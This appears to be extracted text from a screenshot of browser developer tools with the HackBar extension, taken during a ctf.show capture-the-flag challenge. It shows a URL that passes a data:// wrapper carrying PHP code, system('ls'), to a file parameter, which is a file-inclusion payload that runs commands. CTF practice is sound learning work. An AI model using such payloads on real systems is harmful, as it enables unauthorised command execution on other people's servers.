 flag.php index.php index.php
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
https://26679c66-c9e5-4466-95ca-5e4f8014f995.challenge.ctf.show/?file=data://text/plain,<?= system('ls');?>